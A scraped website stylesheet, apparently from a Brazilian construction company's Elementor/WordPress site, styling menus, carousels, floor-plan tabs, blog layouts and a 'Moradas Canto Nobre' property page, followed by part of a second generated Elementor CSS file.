header .sticky-show .elementor-nav-menu--main .elementor-item, .elementor-nav-menu--popup .elementor-item {
    color: #3F4448 !important;
}

.elementor-132 .sticky-show .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main .elementor-item:hover, .elementor-132 .sticky-show .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main .elementor-item.elementor-item-active, .elementor-132 .sticky-show .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main .elementor-item.highlighted, .elementor-132 .sticky-show .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main .elementor-item:focus {
    color: #3F4448 !important;
}

.logo-sticky, .sticky-show .elementor-widget-opal-site-logo {
	display: none;
}

.sticky-show .logo-sticky {
	display: block;
}

.sticky-show {
	box-shadow: 0px 10px 20px 0px rgb(0 0 0 / 5%);
}

.diferenciais .elementor-image-box-content:before, .localizacao .elementor-image-box-content:before {
	content: '';
	display: block;
  border-bottom: 3px solid #bababa;
  padding-bottom: 10px;
	max-width: 30px;
}

.diferenciais .elementor-image-box-content:before {
	margin-bottom: 15px;
}

.lista .elementor-icon-list-item:hover .elementor-icon-list-text {
    font-weight: 600;
}


.lista .elementor-icon-list-item:hover .elementor-icon-list-icon i {
    color: #333c58;
}


.lista .elementor-icon-list-item:hover .elementor-icon-list-icon {
	border-color: #333c58;
}

.localizacao li::marker {
  content: "•";
}

.localizacao li {
	padding-inline-start: 0.5ch;
}

.localizacao ul, .comodidades ol {
    padding-left: 0;
    margin-bottom: 0;
}

.localizacao .elementor-image-box-content:before {
	margin: 0 auto 15px;
}

.comodidades li::marker {
	content: counter(list-item);
	font-weight: 700;
}

.comodidades li {
	padding-inline-start: 1ch;
}

.carrossel-fotos .elementor-tabs-wrapper {
    position: absolute;
    bottom: 65px;
    left: 0;
    right: 0;
    z-index: 2;
}

.carrossel-fotos .elementor-tab-desktop-title {
	padding: 10px 15px;
}

.carrossel-fotos .elementor-tab-desktop-title.elementor-active:after {
	display: none;
}

.carrossel-fotos .swiper-pagination-bullet {
    -webkit-border-radius: 0;
    border-radius: 0;
		opacity: 1;
	background: #fff !important;
}

.carrossel-fotos .swiper-pagination-bullet-active, .carrossel-fotos .swiper-pagination-bullet:hover {
	 background: #333C58 !important;
}

.plantas .elementor-widget-icon-box.active .elementor-icon-box-title, .plantas .elementor-widget-icon-box.active .elementor-icon-box-description {
	font-weight: 700 !important;
}

.plantas .elementor-widget-icon-box.active .elementor-icon-box-title {
	text-decoration: underline;
	color: #5d6a93 !important;
}

.plantas .elementor-widget-icon-box.active .elementor-icon-box-description {
	color: #333c58 !important;
}

#excu-tipo-1>div>div>div>h3, #excu-tipo-1>div>div>div>p {
	color: #000!important;
} 

#excu-tipo-2>div>div>div>h3, #excu-tipo-2>div>div>div>p {
	color: #000!important;
} 

#excu-tipo-3>div>div>div>h3, #excu-tipo-3>div>div>div>p {
	color: #000!important;
} 


.plantas .elementor-widget-icon-box.active .elementor-icon {
    color: #333c58 !important;
    border-color: #333c58 !important;
}

.plantas .elementor-widget-icon-box {
    cursor: pointer;
}

.tab-hidden {
    visibility: hidden;
    height: 0;
    opacity: 0;
    transition: opacity 100ms;
}

.plantas .elementor-widget-tabs .elementor-tab-content, .carrossel-fotos .elementor-tab-content {
    display: block;
    visibility: hidden;
    height: 0;
    opacity: 0;
    transition: opacity 100ms;
}

.plantas .elementor-widget-tabs .elementor-tab-content.elementor-active, .carrossel-fotos .elementor-tab-content.elementor-active {
    visibility: visible;
    height: auto;
    opacity: 1;
}

.plantas .menu-tipo a {
    color: #333C58;
}

.plantas .menu-tipo a.active {
    font-weight: 700;
    text-decoration: underline;
}

.plantas .menu-tipo span {
    padding: 0 15px;
}

.lazer .elementor-swiper-button, .apartamentos .elementor-swiper-button {
    position: static;
    -webkit-transform: none;
    transform: none;
    padding: 0 10px;
    height: 100%;
    display: inline-block;
}

.lazer .elementor-swiper-button i, .apartamentos .elementor-swiper-button i {
    vertical-align: bottom;
}

.lazer .setas, .apartamentos .setas {
    position: absolute;
    bottom: 0;
    background-color: #1e2539;
    left: 44%;
    transform: translateX(-44%);
    z-index: 1;
    height: 53px;
    display: table;
}

.apartamentos .setas {
    left: 40%;
    transform: translateX(-40%);
}

.lazer .elementor-image-carousel-caption, .apartamentos .elementor-image-carousel-caption {
    position: absolute;
    bottom: 0;
    background-color: #333c58;
}

.trendCarrossel>div>div>div>div>figure>figcaption {
	background-color: #000!important;
}

.trendCarrossel>div>div>.setas {
	background-color: #000!important;
}

.lazer .elementor-image-carousel-caption {
    left: 60%;
    transform: translateX(-60%);
    min-width: 20%;
    height: 53px;
    display: table;
        padding: 0 25px;
}

.lazer .elementor-image-carousel-caption h5, .apartamentos .elementor-image-carousel-caption h5 {
    text-transform: uppercase;
    font-size: 18px;
    letter-spacing: 0.5px;
    margin: 0;
    color: #fff;
}

.apartamentos .elementor-image-carousel-caption {
    min-width: 50%;
    right: 0;
    color: #fff;
    font-size: 14px;
    padding: 10px 15px;
    height: 53px;
    display: table;
}

.lazer .elementor-image-carousel-caption h5, .apartamentos .elementor-image-carousel-caption h5 {
    display: table-cell;
    vertical-align: middle;
}

.apartamentos .swiper-pagination, .lazer .swiper-pagination {
    position: static;
    width: auto;
    color: #fff;
    display: table-cell;
    vertical-align: middle;
}

.menu-empreendimento {
    width: 100vw !important;
  left: 50% !important;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}

.menu-empreendimento.sticky-show {
    width: 100% !important;
    left: 0 !important;
    right: 0;
    margin: 0;
}

.menu-empreendimento .elementor-nav-menu--dropdown.elementor-nav-menu__container {
    margin-top: 30px;
    box-shadow: none !important;
}

.page-item-174, .page-item-661, .post-thumbnail:before {
    display: none;
}

#menu-6f97df3 {
    top: 0 !important;
}

.post-style-3 .post-thumbnail {
    padding-top: 0;
}

.post-style-3 .post-thumbnail > a {
    position: static;
}

.column-item.post-style-3 .post-inner:hover {
    background-color: #fff;
    box-shadow: none;
}

.post-style-3 .column-item .post-inner, .archive .column-item .post-inner, .related-posts .column-item .post-inner {
    border: 0 none;
    height: 100%;
}

.column-item .post-inner:hover .post-thumbnail img {
    transform: none;
}

.column-item.post-style-3 .post-inner:hover a {
    color: inherit;
}

.post-style-3 .post-content {
    padding: 15px 0 0;
}

.post-style-3 .post-content .posted-on {
    font-size: 20px;
    text-transform: none;
    font-weight: normal;
    padding-bottom: 10px;
    margin-bottom: 1em;
    letter-spacing: 0;
    margin-top: 0 !important;
}

.post-style-3 .post-content .posted-on:after {
    height: 6px;
    background-color: #c7c7c7 !important;
}

.post-style-3 .entry-header .entry-title {
    font-size: 18px;
    line-height: normal;
    letter-spacing: normal;
    word-spacing: normal;
}

.post-style-3 .entry-content {
    margin-bottom: 1.5em;
    color: #848484;
}

.menu-empreendimento .elementor-menu-toggle.elementor-activate + .elementor-nav-menu__container {
    display: block !important;
}

.page-title-bar .wrap {
    min-height: 350px;
}

.page-title-bar .wrap .page-title {
    font-size: 40px;
    letter-spacing: 2px;
}

.page-title-bar {
    background-size: cover;
}

.page-id-6047 .page-title-bar, .single-post .page-title-bar, .archive .page-title-bar  {
    background-image: url(/wp-content/uploads/2021/04/banner-blog.jpg);
}

.page-numbers:not(.dots).current, .page-numbers:not(.dots):focus, .page-numbers:not(.dots):hover {
    background-color: #333c58 !important;
    border-color: #333c58 !important;
}

.page-numbers {
    width: 4em !important;
}

.page-id-26 .page-title-bar {
    background-image: url(/wp-content/uploads/2021/04/banner-contato.jpg);
}

.page-id-6047 .pagination {
    padding-bottom: 0;
}

input:not([type="submit"]), select, textarea {
    border-color: #333C58 !important;
    border-width: 1px !important;
    width: 100%;
}

input[type="submit"] {
    font-size: 18px;
    color: #333C58;
    font-weight: 500;
    letter-spacing: 2px;
    border-color: #333C58;
    background-color: transparent;
    padding: 0.75rem 3rem;
}

input[type="submit"]:hover {
    background-color: #333C58;
    border-color: #333C58;
    color: #fff;
    padding: 0.75rem 3rem;
    font-size: 18px;
}

.scrolling-down {
    opacity: 0;
    transform: translateY(-100%);
    z-index: -1 !important;
}

.site-header, .elementor-element-8ccbe0d, .menu-empreendimento {
    transition: opacity .3s, transform .3s ease-in-out !important;
}

.site-header {
    transform: none;
}

.page-id-1885 .page-title-bar, .page-id-661 .page-title-bar {
    background-image: url(/wp-content/uploads/2021/04/banner-sobre.jpg);
}

.colaboradores .gallery {
    justify-content: center;
}

.single-post .content-boxed {
    padding: 0 !important;
    color: #333c58;
}

.single-post .page-title-bar .wrap .page-title {
    max-width: 80%;
    margin: 1.5em auto 0.5em;
}

.single-post article.type-post .entry-header {
    text-align: left !important;
    margin-top: 20px !important;
    height: auto !important;
}

.single-post article.type-post .entry-header .entry-title {
    color: #333c58 !important;
    letter-spacing: 1px;
    font-weight: bold;
    margin-bottom: 20px;
}

.single-post article.type-post .entry-meta {
    padding: 0 !important;
    border-bottom: 0 none !important;
    text-align: left !important;
}

#secondary .widget {
    border: 0 none;
    padding: 0;
}

#secondary .widget_recent_entries {
    border: 1px solid #bababa;
    padding: 20px;
}

#secondary .widget-title {
    font-size: 20px;
    padding-bottom: 0;
    margin-bottom: 30px;
}

#secondary .widget ul li:before {
    border-color: #d5d5d5;
}

.widget_recent_entries li.item-recent-post .post-date {
    order: 0;
    color: #333c58;
    font-size: 15px;
}

.widget_recent_entries li.item-recent-post a {
    color: #333c58;
    font-size: 15px;
    height: auto;
}

.widget_recent_entries li.item-recent-post {
    padding: 20px 0;
}

.widget_search input[type="search"] {
    margin-right: 50px;
    border: 0 none;
    padding: 0;
    border-bottom: 1px solid;
}

.widget_search button[type="submit"] {
    padding: 0 1rem;
    color: #333c58;
}

#secondary .widget_search {
    margin: 50px 0;
}

.related-posts {
    border: 0 none !important;
}

.osf-property-article .entry-content {
    padding-top: 100px;
    padding-bottom: 30px;
    background-image: linear-gradient(0deg, #000, rgba(100, 100, 100, 0) 100%);
}

.plantas.outros .elementor-widget-tabs .elementor-tab-title {
    padding: 10px;
}

.plantas.outros .elementor-widget-tabs .elementor-tab-title:hover {
    font-weight: 700 !important;
}

.plantas.outros .elementor-tab-title.elementor-active {
    background-color: #333c58;
}

.plantas.outros .elementor-tab-content {
    padding: 0 10px;
    margin-left: 30px;
}

#secondary .cat-item:before, .single-post .navigation {
    display: none;
}

#secondary .cat-item {
    padding: 0;
    line-height: 2.5;
}

.single-post .navigation {
    width: 100%;
    margin: 60px 0 0;
    background-color: #ededed;
    padding: 20px 0;
    /*display: flex;*/
    justify-content: center;
}

.single-post .navigation a {
    background-color: transparent !important;
}

.single-post .entry-meta p {
    display: block !important;
    margin: 0;
    padding: 0 !important;
    font-size: 0.9rem;
    font-weight: 500;
}

.single-post .entry-meta .info {
    color: #333c58;
    text-transform: none;
    font-weight: 600;
}

.single-post header.entry-header:after {
	content: '';
	display: block;
  border-bottom: 1px solid #bababa;
  margin-bottom: 15px;
	max-width: 30px;
}

#secondary .inner {
    position: static !important;
}

.single-post .navigation > div {
    display: block;
}

.archive .site-content-contain {
    background-color: #fff !important;
}

.related-posts .related-heading {
    margin-bottom: 40px;
}

.related-posts .related-heading:before, #secondary .widget-title:before, .comment-reply-title:before {
    color: #BABABA;
}

#elementor-tab-title-2c24301, #elementor-tab-title-3f61570, #elementor-tab-title-7779eec, #elementor-tab-title-274bd8f,
#elementor-tab-title-9b75286, #elementor-tab-title-15bf4c1 {
    display: none;
}

.home .elementor-accordion-item:last-child, .home .elementor-accordion-item:nth-last-child(2),
.home .elementor-accordion-item:nth-last-child(3), .home .elementor-accordion-item:nth-last-child(4),
.home .elementor-accordion-item:nth-last-child(5), .home .elementor-accordion-item:nth-last-child(6) {
    border: 0 none;
}

.opal-image-hotspots-main-icons-2c24301 .opal-image-hotspots-icon, .opal-image-hotspots-main-icons-274bd8f .opal-image-hotspots-icon,
.opal-image-hotspots-main-icons-7779eec .opal-image-hotspots-icon, .opal-image-hotspots-main-icons-3f61570 .opal-image-hotspots-icon,
.opal-image-hotspots-main-icons-9b75286 .opal-image-hotspots-icon, .opal-image-hotspots-main-icons-15bf4c1 .opal-image-hotspots-icon {
    background-color: #202E58;
}

#rd-form-kkms0lr6 .bricks-form__label, #rd-button-kkms0lra {
    font-family: "Montserrat" !important;
}

.plantas.outros .elementor-accordion-icon, .plantas.outros .xixova .elementor-tabs-wrapper {
    order: 1;
}

.plantas.outros .elementor-accordion .elementor-tab-title {
    justify-content: space-between;
}

.plantas.outros .elementor-accordion .elementor-tab-title.elementor-active {
    text-decoration: none;
    font-weight: 500 !important;
}

.plantas.outros .elementor-accordion-item, .plantas.outros .elementor-tab-content {
    border: 0 none;
}

.plantas.outros .elementor-widget-tabs .elementor-tab-title, .plantas.outros .elementor-widget-tabs .elementor-tab-title a {
    transition: none;
}

.single .post-thumbnail {
    padding-top: 0;
}

.plantas.outros .xixova .elementor-tab-content {
    margin-left: 0;
    margin-right: 30px;
}

.form-submit {
    margin-top: 10px;
}

.elementor-nav-menu--popup .elementor-item {
    font-size: 1rem !important;
}

.elementor-nav-menu--popup .elementor-item.elementor-item-active {
    color: #00AEEF !important;
}

.mfp-close:active {
    top: 50px !important;
}

.osf_property-template .page-title-bar {
    display: none !important;
}

.atletas h2 {
    flex-shrink: 0; 
}

.atletas .elementor-widget-heading:first-child .elementor-widget-container:after {
    content: '';
    display: inline-block;
    background: url(https://construtoranossolar.com/wp-content/uploads/2021/12/grafismo-linha.png) no-repeat;
    background-position: center right;
    width: 100%;
    height: 5px;
    margin-left: 1.5rem;
}

.page-id-7933 .site-content, .page-id-8246 .site-content, .page-id-8512 .site-content {
    padding-bottom: 0;
}

.page-id-7933 .entry-content, .page-id-8246 .entry-content, .page-id-8512 .entry-content {
    margin-bottom: 0;
}

.atletas .embaixador {
    position: absolute;
    bottom: 0;
}

.atletas .titulo-emb {
    position: absolute;
    top: -40px;
    right: 0;
}

.page-id-8246 .site-content, .page-id-8512 .site-content {
    padding-top: 0;
}

.acordeao-melhor-construtora:before {
    content: '';
    position: absolute;
    width: 50%;
    height: 100vh;
    background: url(https://construtoranossolar.com/wp-content/uploads/2021/12/grafismo-melhor-construtora-2.png) no-repeat;
    background-position: left -24rem bottom -5rem;
    bottom: 0;
    background-size: cover;
}

.acordeao-melhor-construtora .elementor-tab-title {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    padding: 20px 20%;
    transition: padding 0.5s ease-in-out;
}

.acordeao-melhor-construtora .elementor-toggle-icon {
    order: 1;
}

.acordeao-melhor-construtora .elementor-tab-content[data-tab="1"],
.acordeao-melhor-construtora .elementor-tab-content[data-tab="3"] {
    background-color: #3E4448;
    color: #fff !important;
}

.acordeao-melhor-construtora .elementor-tab-title.elementor-active[data-tab="1"],
.acordeao-melhor-construtora .elementor-tab-title.elementor-active[data-tab="3"] {
    background-color: #3E4448;
}

.acordeao-melhor-construtora .elementor-tab-title.elementor-active {
    padding-top: 80px;
}

.acordeao-melhor-construtora .elementor-tab-content {
    padding-top: 15px !important;
    padding-bottom: 80px !important;
    margin-bottom: 80px;
    border: 0 none;
    position: relative;
    z-index: 0;
}

.acordeao-melhor-construtora .wp-caption .wp-caption-text {
    text-align: center;
    color: #fff;
}

.acordeao-melhor-construtora figure {
    margin-top: 3.5em !important;
}

.acordeao-melhor-construtora .elementor-tab-content[data-tab="1"]:before,
.acordeao-melhor-construtora .elementor-tab-content[data-tab="3"]:before {
    content: '';
    position: absolute;
    width: 50%;
    height: 100vh;
    background: url(https://construtoranossolar.com/wp-content/uploads/2021/12/grafismo-melhor-construtora-4.png) no-repeat;
    background-position: left -1rem top;
    top: -8.5rem;
    right: 0;
}

.acordeao-melhor-construtora .elementor-tab-content[data-tab="1"]:after,
.acordeao-melhor-construtora .elementor-tab-content[data-tab="3"]:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100vh;
    background: url(https://construtoranossolar.com/wp-content/uploads/2021/12/grafismo-melhor-construtora-3.png) no-repeat;
    background-position: left -100% top;
    bottom: 0;
    left: 0;
    z-index: -1;
}

.acordeao-melhor-construtora .elementor-tab-content[data-tab="2"] {
    background-color: #ededed;
}

.acordeao-melhor-construtora .elementor-tab-title.elementor-active[data-tab="2"] {
    background-color: #ededed;
    color: #3E4448 !important;
    margin-top: 80px;
}

.acordeao-melhor-construtora a, .acordeao-melhor-construtora a strong {
    color: #00aeef;
    text-decoration: underline;
}

.acordeao-melhor-construtora strong {
    font-weight: 600;
}

.acordeao-melhor-construtora .elementor-tab-title.elementor-active[data-tab="3"] {
    margin-top: 80px;
}

.acordeao-melhor-construtora .elementor-tab-title:not(.elementor-active)[data-tab="1"] {
    border-top: 1px solid #DFDFDF;
}

.acordeao-melhor-construtora .elementor-tab-title:not(.elementor-active)[data-tab="3"] {
    border-bottom: 1px solid #DFDFDF;
}

.acordeao-melhor-construtora .elementor-tab-content[data-tab="2"]:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 50%;
    left: 0;
    top: -8.5rem;
    background: url(https://construtoranossolar.com/wp-content/uploads/2021/12/grafismo-melhor-construtora-5.png) no-repeat;
    background-size: contain;
}

.acordeao-melhor-construtora .elementor-toggle-item {
    position: relative;
}

header .elementor-132 .sticky-show .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu {
    color: #3F4448 !important;
}

/***/

@media (min-width: 1024px) {   
    .atletas .esquerda {
        order: 0;
    }
}

@media (max-width: 1024px) {    
    .sobre-topo .elementor-widget-image, .atletas .embaixador, .atletas .titulo-emb {
        position: static !important;
    }
    
    .detalhes .elementor-widget-video {
        margin: 0 auto;
    }
    
    .d-lg-none {
        display: none;    
    }
    
    .atletas .esquerda {
        order: 1;
    }
    
    .acordeao-melhor-construtora .elementor-tab-title {
        padding: 20px 10%;
    }
    
    .acordeao-melhor-construtora .elementor-tab-content {
        padding-bottom: 60px !important;
        margin-bottom: 60px;
    }
    
    .acordeao-melhor-construtora .elementor-tab-title.elementor-active {
        padding-top: 60px;
    }
}

@media (max-width: 991px) {
    .single-osf_property.opal-header-absolute .site-header {
        background: transparent;
        position: absolute;
        width: 100%;
    }
    
    .lazer .setas {
    left: 50%;
    transform: translateX(-50%);
    bottom: auto;
    top: 0;
    }
    
    .lazer .elementor-image-carousel-caption {
    left: 50%;
    transform: translateX(-50%);
    padding: 0 15px;
    }
    
    .page-title-bar .wrap .page-title {
        margin: 0.5em 0;
    }
    
    .carrossel-fotos .elementor-tabs-wrapper {
        bottom: auto;
    }
    
    footer .widget-title {
        text-align: center;
    }
    
    .logo-sticky {
        display: block;   
    }
}

@media (max-width: 768px) {
    .diferenciais .elementor-image-box-content:before {
        margin: 0 auto;
        margin-bottom: 15px;
    }
    
    .apartamentos .elementor-image-carousel-caption {
    min-width: 100%;
    position: static;
    text-align: center !important;
    }
    
    .apartamentos .setas {
    left: 50%;
    transform: translateX(-50%);
    bottom: auto;
    top: 0;
    }
    
    .carrossel-fotos .elementor-tab-title {
    min-width: 16.5% !important;
    }
    
    .plantas.outros .elementor-tab-title {
        text-align: center;
    }
    
    .carrossel-fotos .swiper-pagination {
        display: none;   
    }
    
    /*.carrossel-fotos .swiper-pagination {
        position: static;
        background-color: #333c58;
        padding: 10px;
    }
    
    .carrossel-fotos .swiper-pagination-bullet-active, .carrossel-fotos .swiper-pagination-bullet:hover {
        background: #00aeef !important;
    }*/
    
    .carrossel-fotos .elementor-tabs-wrapper {
        position: static;
        background-color: #ededed;
    }
    
    .atletas .elementor-widget-heading:first-child .elementor-widget-container:after {
        display: none;   
    }

    .acordeao-melhor-construtora .elementor-tab-title {
        padding: 20px;
    }
    
    .acordeao-melhor-construtora .elementor-tab-content {
        text-align: center;
    }
    
    .acordeao-melhor-construtora .elementor-tab-title.elementor-active {
        justify-content: center;
    }
}

@media (max-width: 480px) {
    
.page-title-bar .wrap .page-title {
    font-size: 30px;
}

}

@media (max-width: 320px) {
    
.page-title-bar .wrap .page-title {
    font-size: 20px;
}

}


.post-password-form {
	margin-top:200px;
}

/*.osf-property-article.column-item.post-9548.osf_property.type-osf_property.status-publish.post-password-protected.has-post-thumbnail.hentry.osf_property_category-apartamento {
    display: none;
}*/

/* Banner de fundo para páginas de propriedades - Moradas Canto Nobre */
.elementor-element-74a341e7 {
    background-image: url('https://via.placeholder.com/1920x1080/0066cc/ffffff?text=CANTO+NOBRE+BANNER') !important;
    background-size: cover !important;
    background-position: center center !important;
    background-repeat: no-repeat !important;
    background-attachment: fixed !important;
    min-height: 100vh !important;
}

/* Overlay escuro para melhor legibilidade */
.elementor-element-74a341e7::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.4);
    z-index: 1;
}

.elementor-element-74a341e7 .elementor-container {
    position: relative;
    z-index: 2;
}

/* Estilo para legendas do carrossel - fundo preto, fonte branca, canto direito inferior - APENAS Moradas Canto Nobre */
body.single-osf_property.post-2267 .elementor-image-carousel-wrapper .swiper-slide,
body[class*="moradas-canto-nobre"] .elementor-image-carousel-wrapper .swiper-slide {
    position: relative;
}

body.single-osf_property.post-2267 .elementor-image-carousel-wrapper .swiper-slide figure,
body[class*="moradas-canto-nobre"] .elementor-image-carousel-wrapper .swiper-slide figure {
    position: relative;
}

body.single-osf_property.post-2267 .elementor-image-carousel-wrapper .elementor-image-carousel-caption,
body[class*="moradas-canto-nobre"] .elementor-image-carousel-wrapper .elementor-image-carousel-caption {
    position: absolute !important;
    bottom: 0 !important;
    right: 0 !important;
    left: auto !important;
    background-color: #000000 !important;
    color: #ffffff !important;
    padding: 10px 15px !important;
    text-align: right !important;
    margin: 0 !important;
    z-index: 10;
    max-width: 100%;
    box-sizing: border-box;
    transform: none !important;
    min-width: auto !important;
    width: auto !important;
    height: auto !important;
    display: block !important;
}

body.single-osf_property.post-2267 .elementor-image-carousel-wrapper .elementor-image-carousel-caption h5,
body.single-osf_property.post-2267 .elementor-image-carousel-wrapper .elementor-image-carousel-caption p,
body.single-osf_property.post-2267 .elementor-image-carousel-wrapper .elementor-image-carousel-caption,
body[class*="moradas-canto-nobre"] .elementor-image-carousel-wrapper .elementor-image-carousel-caption h5,
body[class*="moradas-canto-nobre"] .elementor-image-carousel-wrapper .elementor-image-carousel-caption p,
body[class*="moradas-canto-nobre"] .elementor-image-carousel-wrapper .elementor-image-carousel-caption {
    color: #ffffff !important;
    margin: 0 !important;
    display: block !important;
}

/* Estilo alternativo para carrossel Swiper com classe swiper-slide-image */
body.single-osf_property.post-2267 .swiper-slide-image,
body[class*="moradas-canto-nobre"] .swiper-slide-image {
    position: relative;
}

body.single-osf_property.post-2267 .swiper-slide-image::after,
body[class*="moradas-canto-nobre"] .swiper-slide-image::after {
    content: attr(alt);
    position: absolute;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.9) !important;
    color: #ffffff !important;
    padding: 10px 15px !important;
    font-size: 14px !important;
    font-weight: 500 !important;
    z-index: 10 !important;
    max-width: 80% !important;
    text-align: right !important;
    box-sizing: border-box !important;
    display: block !important;
}

/* Hero Moradas Canto Nobre - proporção do slider e overlay */
body.single-osf_property.post-2267 #rev_slider_6_3_wrapper,
body.single-osf_property.post-2267 #rev_slider_6_3,
body.single-osf_property.post-2267 #rev_slider_6_3 rs-module,
body.single-osf_property.post-2267 #rev_slider_6_3 rs-slide,
body.page-id-2267 #rev_slider_6_3_wrapper,
body.page-id-2267 #rev_slider_6_3,
body.page-id-2267 #rev_slider_6_3 rs-module,
body.page-id-2267 #rev_slider_6_3 rs-slide {
    height: 100vh !important;
    position: relative;
    overflow: hidden;
}

body.single-osf_property.post-2267 #rev_slider_6_3 rs-background,
body.single-osf_property.post-2267 #rev_slider_6_3 rs-slide img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover !important;
}

body.single-osf_property.post-2267 #slider-6-slide-13-layer-0,
body.single-osf_property.post-2267 #slider-6-slide-13-layer-1 {
    width: 100% !important;
    height: 100% !important;
    top: 0 !important;
    left: 0 !important;
}

body.single-osf_property.post-2267 #rev_slider_6_3_wrapper::after,
body.single-osf_property.post-2267 #rev_slider_6_3::after,
body.single-osf_property.post-2267 #rev_slider_6_3 rs-module::after,
body.page-id-2267 #rev_slider_6_3_wrapper::after,
body.page-id-2267 #rev_slider_6_3::after,
body.page-id-2267 #rev_slider_6_3 rs-module::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.65) 60%, rgba(0, 0, 0, 0.9) 100%);
    pointer-events: none;
    z-index: 5;
}



--- FILE ---
content_type: text/css
request_url: https://construtoranossolar.com/wp-content/uploads/elementor/css/post-132.css?ver=1767907335
body_size: 1994
content:
.elementor-132 .elementor-element.elementor-element-8ccbe0d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-132 .elementor-element.elementor-element-8ccbe0d.sticky-show{background-color:#ffffff;padding-top:10px;padding-bottom:10px;}.elementor-132 .elementor-element.elementor-element-8ccbe0d{padding:23px 50px 23px 50px;}.elementor-132 .elementor-element.elementor-element-23a080f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-opal-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-132 .elementor-element.elementor-element-1060ddd{text-align:left;}.elementor-132 .elementor-element.elementor-element-9ca6e35{text-align:left;}.elementor-132 .elementor-element.elementor-element-96e0e1a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-132 .elementor-element.elementor-element-96e0e1a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-menu-toggle{background-color:rgba(197,156,108,0);border-width:0px;border-radius:0px;}.elementor-132 .elementor-element.elementor-element-0dc8207 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main, #nav-popup-0dc8207 .elementor-nav-menu--popup, #nav-popup-0dc8207 .elementor-nav-menu--popup > ul > li > a{font-size:12px;font-weight:600;text-transform:uppercase;line-height:26px;letter-spacing:2px;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#FFFFFF;}#nav-popup-0dc8207 .elementor-nav-menu--popup .elementor-item{color:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}#nav-popup-0dc8207 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#FFFFFF;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF !important;}#nav-popup-0dc8207 .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-0dc8207 .elementor-nav-menu--popup .elementor-item:focus{color:#FFFFFF;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:#FFFFFF;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#00AEEF;}.elementor-132 .elementor-element.elementor-element-0dc8207 .e--pointer-framed .elementor-item:before,
					.elementor-132 .elementor-element.elementor-element-0dc8207 .e--pointer-framed .elementor-item:after{border-color:#00AEEF;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:#FFFFFF !important;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF !important;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:#FFFFFF;}#nav-popup-0dc8207 .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:#FFFFFF;}#nav-popup-0dc8207 .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:#FFFFFF;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#00AEEF;}.elementor-132 .elementor-element.elementor-element-0dc8207 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-132 .elementor-element.elementor-element-0dc8207 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#00AEEF;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:before,
